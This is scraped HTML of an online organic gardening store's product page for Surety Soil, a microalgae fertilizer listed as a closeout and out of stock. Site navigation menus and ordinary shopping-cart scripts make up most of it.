                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <li><a href="/category/shop-by-brands">Shop Brands</a></li> &nbsp;/ &nbsp;  <li><a href="/category/alga-energy-sustainable-microalgae-products">AlgaEnergy</a></li>
  <li aria-current="page">Surety&reg; Soil, 3.0-1.5-1.5</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1202377_surety_soil_2-5_gal_600x600.jpg" class="MagicZoom" id="zoom_6496" data-options="zoomPosition: inner" title="Surety&reg; Soil, 3.0-1.5-1.5">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1202377_surety_soil_2-5_gal_600x600.jpg" alt="Surety&reg; Soil, 3.0-1.5-1.5" id="product_image-6496" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Surety&reg; Soil, 3.0-1.5-1.5</h1>
                              <div>The Power Of Microalgae With A Boost of Fertilizer.</div>         <div class="alert">Limited Availability. </div>
		   <div class="rev-stars">                        <div class="review_links">
                <div><a class="text-uppercase" href="/create_review/6496/surety-soil-microalgae-amendment">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1202375" />
                  <input type="hidden" name="prod_id" value="6497" />
                  <input type="hidden" name="cat_id6497" value="815" />
                        </form><!--end form3-->         <form name="product_form_6497" id="product_form_6497" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Liter - CLOSEOUT
                <div class="sku">SKU: 1202375</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	<del>$17.20</del>
                  	<span class="sale-price"> $8.00</span>
                                          </li>
                <li class="child-qty child-status iefix col-md-4 col-xs-5">Out of Stock</li>
</ul>
    <script type="text/javascript">
                            $('#product_form_6497').submit(function() {
                                if ($('#recipient_mapping_6497').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6497').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6497').val() == '' && $('#recipient_mapping_ob_6496').val() != ''){
                                    $('#recipient_mapping_6497').val($('#recipient_mapping_ob_6496').val());
        }
                                if ($('#new_recipient_mapping_6497').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6497').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6497').val() == '' && $('#new_recipient_mapping_ob_6496').val() != ''){
                                    $('#new_recipient_mapping_6497').val($('#new_recipient_mapping_ob_6496').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_6496" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_6496" role="tab" data-toggle="tab">Instructions</a></li>
